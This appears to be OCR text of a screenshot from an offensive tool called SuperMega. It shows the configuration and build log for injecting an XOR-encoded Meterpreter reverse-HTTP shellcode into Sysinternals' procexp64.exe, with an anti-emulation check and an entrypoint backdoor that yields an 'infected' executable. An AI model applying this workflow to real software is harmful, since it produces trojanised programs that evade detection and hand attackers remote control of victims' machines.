 SuperMega Home Projects Shellcodes EXE's ShcDev
Open Dir
Build
Demo
Payload met_revhttp_hetzner.bin (2028
Injectable procexp64.exe (2397064)
EXE Info:
x64: True
Dotnet: False
.text: 1159374
.rdata: 313122 (max: 0)
Carrier alloc_rw_rx
Carrier Invoke backdoor Entrypoint
Payload Location .text
Add missing IAT entries
Encoder xor_1
Guardrails none
AntiEmulation timeraw
Decoy none
VirtualProtect standard
log-0-main_c_template.txt
log-1-main_c_rendered.txt
log-2-carrier_asm_orig.txt
log-3-carrier_asm_final.txt
log-cmdoutput.log
log-supermega.log
(config.py       ) -( Payload encryption keys: XOR: 195  XOR2: b'\xd2\xf0'
(project.py      ) --( Copy data/source/carrier/alloc_rw_rx/template.c to projects/Demo/
(payload.py      ) --( Load payload: data/binary/shellcodes/met_revhttp_hetzner.bin
(supermega.py    ) --[ Config:  alloc_rw_rx  .text  xor_1  backdoor Entrypoint
(supermega.py    ) --[ Plugins: AntiEmulation=timeraw  Decoy=none  Guardrail=none
(templater.py    ) -( Create C from template: data/source/decoder/ -> projects/Demo/main.c
(templater.py    ) > AntiEmulation: iterations: 5  allocs: 100
(injectable.py   ) ---( Add datareuse: supermega_payload
(assembler.py    ) ---[ XOR payload with key 0xC3
(compiler.py     ) -[ Compile C to ASM: projects/Demo/main.c -> projects/Demo/main.asm
(helper.py       )    > Run process: cl.exe /c /FA /GS- /Faprojects/Demo/ projects/Demo/main.c
(assembler.py    ) -[ Assemble to exe: projects/Demo/main.asm -> projects/Demo/main.exe
(helper.py       )    > Run process: ml64.exe projects/Demo/main.asm /link /OUT:projects/Demo/main.exe /entry:AlignRSP
(supermega.py    ) > Carrier Size: 423   Payload Size: 202844
(injector.py     ) -[ Injecting: into data/binary/exes/procexp64.exe -> projects/Demo/procexp64.infected.exe
(injector.py     ) ---[ Request IAT VirtualAlloc is available at 0x14011D958
(injector.py     ) ---[ Request IAT VirtualProtect is available at 0x14011DBE8
(injector.py     ) --[ Inject: Write Carrier to 0x5913A (0x5853A)
(injector.py     ) ---( Inject EXE: Backdoor function at entrypoint (0xE1D78)
(derbackdoorer.py) --[ Backdooring exe function at 0xE1D78 with jump to carrier at 0x5913A
(derbackdoorer.py) ---[ find suitable instruction to hijack starting from 0xE1D78 len:256 depthopt:DEPTH_OPTIONS.LEVEL1